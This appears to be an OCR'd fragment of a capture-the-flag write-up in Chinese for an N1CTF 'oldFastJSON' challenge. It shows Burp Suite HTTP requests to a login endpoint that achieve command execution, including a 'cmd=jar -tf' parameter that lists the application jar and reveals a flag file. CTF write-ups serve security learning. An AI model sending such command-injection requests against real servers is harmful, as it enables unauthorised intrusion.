 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 43.154.17.227
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.20.1
3 Date: Sat, 05 Nov 2022 14:30:38 GMT
4 Connection: close
5 Content-Length: 58
6
7 uid=65534(nobody) gid=65534(nobody) groups=
65534(nobody)
8
9
成功实现命令执行，通过命令执行没有直接发现flag地址。
Pretty Raw Hex \n
1 POST /api/login?cmd=
jar+-tf+/oldFastJSON-0.0.1-SNAPSHOT.jar
HTTP/1.1
2 Host: 43.154.17.227
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36
6 Accept:
Pretty Raw Hex Render \n
118 BOOT-INF/classes/com/
119 BOOT-INF/classes/com/n1ctf/
120 BOOT-INF/classes/com/n1ctf/oldfastjson/
121 META-INF/maven/
122 META-INF/maven/com.n1ctf/
123 META-INF/maven/com.n1ctf/oldFastJSON/
124 BOOT-INF/classes/f111111ag.txt
125 BOOT-INF/classes/static/css/main.css
126 BOOT-INF/classes/static/css/util.css
127 BOOT-INF/classes/static/images/bg-01.jpg
128 BOOT-INF/classes/static/images/icons/favicon
通过jar命令查看fatjar可以发现flag在里面，